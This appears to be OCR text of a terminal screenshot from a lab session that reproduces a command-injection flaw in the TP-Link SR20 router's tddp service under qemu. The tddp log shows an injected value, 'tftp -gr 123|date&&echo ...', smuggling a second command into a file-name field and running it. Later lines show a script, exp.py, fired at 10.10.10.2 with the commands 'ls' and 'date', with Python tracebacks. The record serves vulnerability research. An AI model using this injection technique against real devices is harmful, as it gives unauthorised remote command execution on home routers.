 root@ubuntu: /home/giantbranch/CVE/TPlinkSR20/qemu
⌥⌘2
root@ubuntu: /home/giantbranch/CVE/TPlinkSR20/qemu (ssh)
 2]
^C
/ # ./usr/bin/tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONF
IG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr 123|date&&echo  1
0.10.10.1 &
Tue Jul 27 07:24:18 UTC 2021
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) multi-call binary
.
Usage: tftp [OPTIONS] HOST [PORT]
Transfer a file from/to tftp server
        -l FILE Local FILE
        -r FILE Remote FILE
        -g      Get file
        -p      Put file
10.10.10.1
[tddp_cmd_configSet():574] lua file [/tmp/123|date&&echo ]
don't exsit.
[Error][errCode: -10303][errMsg: config set failed]|[errno:
 2]
^C
root@ubuntu: /home/giantbranch/CVE/TPlinkSR20 (ssh)
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# python exp.py
 10.10.10.2 ls
Traceback (most recent call last):
  File "exp.py", line 15, in <module>
    payload = 'x01x31'.ljust(12,'x00')
TypeError: ljust() argument 2 must be char, not str
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# vim exp.py
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# python exp.py
 10.10.10.2 ls
Traceback (most recent call last):
  File "exp.py", line 21, in <module>
    res,addr = s_recv.recvfrom(1024)
KeyboardInterrupt
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# python exp.py
 10.10.10.2 ls
Traceback (most recent call last):
  File "exp.py", line 21, in <module>
    res,addr = s_recv.recvfrom(1024)
socket.error: [Errno 4] Interrupted system call
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# python exp.py
 10.10.10.2 date
Traceback (most recent call last):
  File "exp.py", line 21, in <module>
    res,addr = s_recv.recvfrom(1024)
KeyboardInterrupt
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20#
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20#
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20#
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20#